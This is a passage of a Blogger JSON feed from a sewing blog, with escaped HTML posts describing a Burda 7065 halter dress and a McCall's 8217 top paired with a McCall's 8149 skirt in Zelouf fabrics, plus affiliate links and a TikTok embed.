src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibk5E4ktNtN1eAVwAIiLon_fHNiqUYkNE5cB-UNJtBKtM7eK8o580eW18bNM-7b3FSt3MoIXZK_XOSCNlOLxjL2O2hT59NrzD3pfF_CaRBuzpheyg3Uum7C2JJ9Oj_eY4UzFdS0w\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMy \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Efabric \u003C\/a\u003E\u003C\/b\u003Eis orange \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/23215-orange-carol-double-weave-heavy-lagu?_pos=2\u0026amp;_sid=a0e99b588\u0026amp;_ss=r\" target=\"_blank\"\u003E\u003Cb\u003EDouble Weave Heavy Laguna\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0v7ptNxmH54j2S-9zO1JWrh251t7n1hyjiOnzHLgFW4UJbdMZw1wr2zfHUEl0K_GboovvpyfzkhUcn-aBxCDxdV2VI6nrjp6Q7iwuRS8J_vPyjDYQ9d7O7dYT9OqnzL0glVK9ug\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0v7ptNxmH54j2S-9zO1JWrh251t7n1hyjiOnzHLgFW4UJbdMZw1wr2zfHUEl0K_GboovvpyfzkhUcn-aBxCDxdV2VI6nrjp6Q7iwuRS8J_vPyjDYQ9d7O7dYT9OqnzL0glVK9ug\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI rarely sew Burda patterns, so I don't know if this is common. But one thing about this pattern that stood out to me is how roomy it is in the bust and how \"snatched\" it is in the waist. I guess \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003EEuropean women\u003C\/a\u003E\u003C\/b\u003E have big boobs and tiny waists.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOkhya6LYI_DVCeRFWttc5Z6p3FculVgBvq9Bh4EhGs0YliJa-v6zRZ9zypK_iwyaeSkLAn7DvDUl-Lex5U64R1kSoCiQsmMJSArpsevh_9XsqaTU3GyOKWC8XR621un1OA4B7jQ\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOkhya6LYI_DVCeRFWttc5Z6p3FculVgBvq9Bh4EhGs0YliJa-v6zRZ9zypK_iwyaeSkLAn7DvDUl-Lex5U64R1kSoCiQsmMJSArpsevh_9XsqaTU3GyOKWC8XR621un1OA4B7jQ\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI cut my elastic 2\" shorter than suggested because I wanted to make sure it held the \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Ebodice \u003C\/a\u003E\u003C\/b\u003Esnug.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLxH9nC9Qs8iD-M1xMQFO9GR4nhkGoq-FkApPWcyVtdX7mciRzpRg4kzjtvu1nH0c2SfbOQ6nzGnoqY5qzVzQAWynVg_5IOzBBkPNtai14ar2I8tfiatTphbuTa_i77ayEUBO0A\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLxH9nC9Qs8iD-M1xMQFO9GR4nhkGoq-FkApPWcyVtdX7mciRzpRg4kzjtvu1nH0c2SfbOQ6nzGnoqY5qzVzQAWynVg_5IOzBBkPNtai14ar2I8tfiatTphbuTa_i77ayEUBO0A\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI absolutely love this dress and I can't believe it took me years to make it. But, better late than never!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6409651401871153579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/burda-7065-crisscross-halter-dress.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6409651401871153579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6409651401871153579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/burda-7065-crisscross-halter-dress.html","title":"Burda 7065 -- The Crisscross Halter Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s72-c\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3049552296800427551"},"published":{"$t":"2021-05-18T14:00:00.002-05:00"},"updated":{"$t":"2024-07-11T13:06:44.894-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8149"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8217"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pencil skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Feeling Blue!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EThis is what I wore for Mother's Day, and I'm just now getting around to posting it.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rT0SyoCfElm-9rP3TY5J2j-jWkNtSaC7khbShVORn2nXxGF7RDJFtK47-lcxGdWjaIRRAzh7YQzvye8pnhIKxY2L_hRb5-MAbdpNo_H84JkV417X7SNGw7Ts_nHeGfvmq9-AIw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rT0SyoCfElm-9rP3TY5J2j-jWkNtSaC7khbShVORn2nXxGF7RDJFtK47-lcxGdWjaIRRAzh7YQzvye8pnhIKxY2L_hRb5-MAbdpNo_H84JkV417X7SNGw7Ts_nHeGfvmq9-AIw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love adding \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Eseparates\u003C\/a\u003E\u003C\/b\u003E to my wardrobe. I can't say that enough. I wear the clothes that I sew. This ain't for \"show\". I'm not here to entertain you. This is real life and my real wardrobe. That's why I love these 2 pieces.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydyDq0RsH2QFPlaXEW4XzHalmdWz4yNiQB99dt40qFrm-E8GxFQV21rl7VGYT2MUq0FJyR_LnTcGkpgXzBfxUTKpqk07S2UBXRWMufeKjzesjOxyNRuOHGMx9IbJVgJQKBJ2I4A\/s1800\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydyDq0RsH2QFPlaXEW4XzHalmdWz4yNiQB99dt40qFrm-E8GxFQV21rl7VGYT2MUq0FJyR_LnTcGkpgXzBfxUTKpqk07S2UBXRWMufeKjzesjOxyNRuOHGMx9IbJVgJQKBJ2I4A\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.PNG\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis top is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8217\" target=\"_blank\"\u003EMcCall's 8217\u003C\/a\u003E\u003C\/b\u003E. And my \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Efabric \u003C\/a\u003E\u003C\/b\u003Eis \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25573-trans-stella-trans-lurex-knit\" target=\"_blank\"\u003E\u003Cb\u003EStella Trans Lurex Knit\u003C\/b\u003E in \u003Cb\u003ESky Allure\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics.com\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GEPgwylyFvlUIpRDf1eOKPgSPW7pBd6GWQgExXrar3-Bx-i3wbjSUXN6cb0fl8TmV9JDKpnVmWeQHBaCH3YI0dOz5A5_qj8beUJWH8qVE_gIVCxKuqdii64-g4wrmriW3Pj3Jw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GEPgwylyFvlUIpRDf1eOKPgSPW7pBd6GWQgExXrar3-Bx-i3wbjSUXN6cb0fl8TmV9JDKpnVmWeQHBaCH3YI0dOz5A5_qj8beUJWH8qVE_gIVCxKuqdii64-g4wrmriW3Pj3Jw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSCJ_bppStBAVqQQJcrcJ4iLOM6B1h57uNEGNUcp1Zj9QYqdRRxYBF_Psa6B2IG5Db6WIVr3x8XpSMuZHTg-9_t0TMgXhyqaRKLN_frDyIsBCVQjtBvkgBdywt5rvT6sUQVPTbQ\/s1807\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1807\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSCJ_bppStBAVqQQJcrcJ4iLOM6B1h57uNEGNUcp1Zj9QYqdRRxYBF_Psa6B2IG5Db6WIVr3x8XpSMuZHTg-9_t0TMgXhyqaRKLN_frDyIsBCVQjtBvkgBdywt5rvT6sUQVPTbQ\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is such a \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Ecute top\u003C\/a\u003E\u003C\/b\u003E that is so easy to sew straight out of the envelope... no alterations necessary for me. And this beautiful knit fabric, gave it the perfect amount of razzle and dazzle! It's pretty sheer, but a nude bra underneath was the perfect coverage. And the fabric was really easy to sew. But hey, everything is easy to sew on my beautiful \u003Cb\u003E\u003Ca href=\"https:\/\/www.janome.com\/machines\/embroidery\/qm-mc15000\/\" target=\"_blank\"\u003EJanome Memory Craft 15000\u003C\/a\u003E\u003C\/b\u003E while using my walking foot!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVj5LsulrmOqu3bCQ0_vdQO-Ua4f4FYP0Zxt4FwQDq1jkvB7-rHClDPgs4iE3i_Gw-xLmRcQKx6EPIHnnunty2pSNZIBo8lfv-Bm3sSvs9Oo2WQgeptiCZn_LSOZVReDgVrWi0Kg\/s1800\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVj5LsulrmOqu3bCQ0_vdQO-Ua4f4FYP0Zxt4FwQDq1jkvB7-rHClDPgs4iE3i_Gw-xLmRcQKx6EPIHnnunty2pSNZIBo8lfv-Bm3sSvs9Oo2WQgeptiCZn_LSOZVReDgVrWi0Kg\/w640-h480\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.PNG\" title=\"McCall's 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy skirt is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8149\" target=\"_blank\"\u003EMcCall's 8149\u003C\/a\u003E\u003C\/b\u003E. And my fabric is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25508-anning-space-dye-suiting\" target=\"_blank\"\u003E\u003Cb\u003EAnning Space Dye Suiting\u003C\/b\u003E in \u003Cb\u003EDenim \u003C\/b\u003Efrom \u003Cb\u003EZelouf Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. This fabric looks like \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Edenim\u003C\/a\u003E\u003C\/b\u003E, but it's not. It's 70% poly, 28% rayon and 2% spandex.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@ericabunkerdiystyle\" target=\"_blank\" title=\"@ericabunkerdiystyle\"\u003E@ericabunkerdiystyle\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote cite=\"https:\/\/www.tiktok.com\/@ericabunkerdiystyle\/video\/6959688656479145222\" class=\"tiktok-embed\" data-video-id=\"6959688656479145222\" style=\"max-width: 605px; min-width: 325px;\"\u003E\u003Csection\u003E\u003Cp\u003EWATCH ME SEW \u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewing\" target=\"_blank\" title=\"sewing\"\u003E##sewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewingtiktok\" target=\"_blank\" title=\"sewingtiktok\"\u003E##sewingtiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/tiktoksewing\" target=\"_blank\" title=\"tiktoksewing\"\u003E##tiktoksewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/fyp\" target=\"_blank\" title=\"fyp\"\u003E##fyp\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/foryoupage\" target=\"_blank\" title=\"foryoupage\"\u003E##foryoupage\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewersoftiktok\" target=\"_blank\" title=\"sewersoftiktok\"\u003E##sewersoftiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/isewtiktok\" target=\"_blank\" title=\"isewtiktok\"\u003E##isewtiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewingfun\" target=\"_blank\" title=\"sewingfun\"\u003E##sewingfun\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/janomesewing\" target=\"_blank\" title=\"janomesewing\"\u003E##janomesewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/watchmesew\" target=\"_blank\" title=\"watchmesew\"\u003E##watchmesew\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/tipsandtricks\" target=\"_blank\" title=\"tipsandtricks\"\u003E##tipsandtricks\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/springoutfit\" target=\"_blank\" title=\"springoutfit\"\u003E##springoutfit\u003C\/a\u003E\u003C\/p\u003E \u003Ca href=\"https:\/\/www.tiktok.com\/music\/Kiss-Me-More-feat-SZA-6948086714175621121\" target=\"_blank\" title=\"♬ Kiss Me More (feat. SZA) - Doja Cat\"\u003E♬ Kiss Me More (feat. SZA) - Doja Cat\u003C\/a\u003E \u003C\/section\u003E \u003C\/blockquote\u003E \u003Cscript async=\"\" src=\"https:\/\/www.tiktok.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTl4Uz4RfSCXU1zS9UL2VFdcHDZlhzXc3tu-MxSLOnXcpbtsgJ-qeQwFdISoofmkL_88S3PAvlh9HK1R5-AySC1ez5vL4VwN6vAv-knP4hgoFbs5y7Oa1yV-E6kWqbZfuClA0RLw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTl4Uz4RfSCXU1zS9UL2VFdcHDZlhzXc3tu-MxSLOnXcpbtsgJ-qeQwFdISoofmkL_88S3PAvlh9HK1R5-AySC1ez5vL4VwN6vAv-knP4hgoFbs5y7Oa1yV-E6kWqbZfuClA0RLw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI made my usual alteration which is a full seat. I didn't need to lengthen it because it's drafted to be a midi length. I sewed and topstitched just as a would had the fabric been actual denim.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyF9FHyG8Atrxfg3zvJh1DyqMr_NNeFFe7vqqowGz2Dt2Mg_HuGfYx1n6v0y-FQeZNIBNRjdC1qHbZXqBnNMiAX16BcrL3Bv4U2VDW-jmy1L4S2sfXOn3CI3DzXPdY0WRguy35yg\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyF9FHyG8Atrxfg3zvJh1DyqMr_NNeFFe7vqqowGz2Dt2Mg_HuGfYx1n6v0y-FQeZNIBNRjdC1qHbZXqBnNMiAX16BcrL3Bv4U2VDW-jmy1L4S2sfXOn3CI3DzXPdY0WRguy35yg\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love this skirt and I've already worn it out into the wild twice since I mad it. I can't wait to rotate it right into fall with boots!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3049552296800427551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/feeling-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3049552296800427551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3049552296800427551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/feeling-blue.html","title":"Feeling Blue!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s72-c\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1171737385081401236"},"published":{"$t":"2021-05-15T13:00:00.002-05:00"},"updated":{"$t":"2021-05-15T14:10:08.850-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Closet Core Patterns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peplum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pietra 